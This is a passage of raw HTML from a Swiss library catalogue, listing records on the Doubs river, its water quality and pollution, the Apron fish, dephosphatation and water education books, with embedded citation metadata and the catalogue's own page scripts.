title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Plan%20d%27action%20visant%20%C3%A0%20r%C3%A9duire%20les%20impacts%20des%20activit%C3%A9s%20humaines%20sur%20la%20qualit%C3%A9%20du%20Doubs%20franco-suisse&amp;rft.title=Plan%20d%27action%20visant%20%C3%A0%20r%C3%A9duire%20les%20impacts%20des%20activit%C3%A9s%20humaines%20sur%20la%20qualit%C3%A9%20du%20Doubs%20franco-suisse%20%3A%20Groupe%20de%20travail%20binatioanl%20pour%20l%27am%C3%A9lioration%20de%20la%20qualit%C3%A9%20des%20eaux%20et%20des%20milieux%20aquatiques%20de%20Doubs%20franco-suisse&amp;rft.date=Janvier%202014&rft_id='></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5025'><span class="statutnot1" ></span><span  notice='5025'  class='header_title'>Le pont du Châtelot</span><span class='header_authors'> / Jean-Claude Schneider</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Le%20pont%20du%20Ch%C3%A2telot&amp;rft.title=Le%20pont%20du%20Ch%C3%A2telot%20%3A%20Un%20projet%20futuriste%20r%C3%A9alisable%20aujourd%27hui&amp;rft.date=2009&rft_id=&amp;rft.aulast=Schneider&amp;rft.aufirst=Jean-Claude'></span></a></li><li><a href='https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5170'><span class="statutnot1" ></span><span  notice='5170'  class='header_title'>La pollution du Doubs</span><span class='header_authors'> / Valérie Gerber</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=La%20pollution%20du%20Doubs&amp;rft.title=La%20pollution%20du%20Doubs%20%3A%20Le%20Saut-du-Doubs&amp;rft.date=2014&rft_id=&amp;rft.aulast=Gerber&amp;rft.aufirst=Val%C3%A9rie'></span></a></li></ul></div>
<h3><span id='titre_exemplaires'>Exemplaires</span></h3>
<table cellpadding='2' class='exemplaires' width='100%'>
<tr class='thead'><th class='expl_header_expl_cb'>Code-barres</th><th class='expl_header_expl_cote'>Cote</th><th class='expl_header_tdoc_libelle'>Support</th><th class='expl_header_location_libelle'>Localisation</th><th class='expl_header_section_libelle'>Section</th><th class='expl_header_statut'>Disponibilité</th></tr><tr class='even'><td colspan='6'>aucun exemplaire</td></tr>
</table></div>
				<div id="el3596Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el3596Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A3596%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%224716be83b17b57c6fe1c679e6179422f%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769379512%3B%7D' onClick="expandBase_ajax('el3596', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_3596"><span class="statutnot1" ></span><span  notice='3596'  class='header_title'>Concept de protection de l'Apron (Zinger asper) : recensement des effectifs dans le Doubs franco-suisse et suisse</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Concept%20de%20protection%20de%20l%27Apron%20%28Zinger%20asper%29%20%3A%20recensement%20des%20effectifs%20dans%20le%20Doubs%20franco-suisse%20et%20suisse&amp;rft.title=Concept%20de%20protection%20de%20l%27Apron%20%28Zinger%20asper%29%20%3A%20recensement%20des%20effectifs%20dans%20le%20Doubs%20franco-suisse%20et%20suisse&amp;rft.date=1999&rft_id=&amp;rft.pub=Aquarius%20-%20Neuch%C3%A2tel'></span></span>
		    	<br />
				</div>
				<div id="el3596Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3596" style="display:none;">Permalink</a>
			
		
				<div id="el4633Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el4633Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A4633%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%2202d1fb0f4dbb5b1adefc8c4b8c968199%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769379512%3B%7D' onClick="expandBase_ajax('el4633', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_4633"><span class="statutnot1" ></span><span  notice='4633'  class='header_title'>La Déphosphatation</span><span class='header_authors'> / François Lancoud</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=La%20D%C3%A9phosphatation&amp;rft.title=La%20D%C3%A9phosphatation%20%3A%20Ecole%20polytechnique%20f%C3%A9d%C3%A9rale%20de%20Lausanne&rft_id=&amp;rft.pub=Association%20Romande%20pour%20la%20protection%20des%20eaux%20et%20de%20l%27air%20%28ARPEA%29&amp;rft.aulast=Lancoud&amp;rft.aufirst=Fran%C3%A7ois'></span></span>
		    	<br />
				</div>
				<div id="el4633Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=4633" style="display:none;">Permalink</a>
			
		
				<div id="el3507Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el3507Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A3507%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22a216c72914fbd55bf6e487f1ae189277%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769379512%3B%7D' onClick="expandBase_ajax('el3507', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_3507"><span class="statutnot1" ></span><span  notice='3507'  class='header_title'>Le Doubs Franco-Helvétique</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Le%20Doubs%20Franco-Helv%C3%A9tique&amp;rft.title=Le%20Doubs%20Franco-Helv%C3%A9tique%20%3A%20Am%C3%A9nagements%20hydro%C3%A9lectriques%20-%20situations%20hydrodynamiques%20et%20thermiques%20-%20%C3%A9l%C3%A9ments%20de%20s%C3%A9dimentologie%20et%20de%20biologie&rft_id=&amp;rft.pub=Conseil%20r%C3%A9gional%20de%20Franche-Comt%C3%A9&amp;rft.place=%5BBesan%C3%A7on%5D&amp;rft.pub=Conseil%20r%C3%A9gional%20de%20Franche-Comt%C3%A9&amp;rft.place=%5BBesan%C3%A7on%5D'></span></span>
		    	<br />
				</div>
				<div id="el3507Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3507" style="display:none;">Permalink</a>
			
		
				<div id="el1655Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el1655Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A1655%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%221a32a42071cff8152c682f7ccce43025%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769379512%3B%7D' onClick="expandBase_ajax('el1655', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_1655"><span class="statutnot1" ></span><span  notice='1655'  class='header_title'>L'eau</span><span class='header_authors'> / Delphine Conus</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=L%27eau&amp;rft.title=L%27eau%20%3A%20Dossier%20p%C3%A9dagogique&amp;rft.tpages=43%20p.&amp;rft.date=2006&rft_id=&amp;rft.pub=WWF%20Suisse&amp;rft.place=Lausanne&amp;rft.aulast=Conus&amp;rft.aufirst=Delphine&amp;rft.aulast=Haenggeli&amp;rft.aufirst=Florian'></span></span>
		    	<br />
				</div>
				<div id="el1655Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=1655" style="display:none;">Permalink</a>
			
		
				<div id="el5887Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5887Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A5887%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%2217b906419fd0bb41b8a29f08607bd7f9%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769379512%3B%7D' onClick="expandBase_ajax('el5887', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5887"><span class="statutnot1" ></span><span  notice='5887'  class='header_title'>L'eau, indispensable et précieuse</span><span class='header_authors'> / Yann Arthus-Bertrand</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=L%27eau%2C%20indispensable%20et%20pr%C3%A9cieuse&amp;rft.title=L%27eau%2C%20indispensable%20et%20pr%C3%A9cieuse&amp;rft.isbn=978-2-7324-3873-3&amp;rft.tpages=35%20p.&amp;rft.date=2009&rft_id=&amp;rft.series=La%20Terre%20vue%20d%27Alban&amp;rft.pub=De%20La%20Martini%C3%A8re%20Jeunesse&amp;rft.place=Paris&amp;rft.aulast=Arthus-Bertrand&amp;rft.aufirst=Yann'></span></span>&nbsp;<img src="https://centre-cerlatez.ch/pmb/opac_css/images/icone_nouveautes.png" alt='Nouveaut&eacute;' title='Nouveaut&eacute;'/>
		    	<br />
				</div>
				<div id="el5887Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5887" style="display:none;">Permalink</a>
			
		
				<div id="el3520Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el3520Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A3520%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%2230429e2cff92c781d596682768311b93%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1769379512%3B%7D' onClick="expandBase_ajax('el3520', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
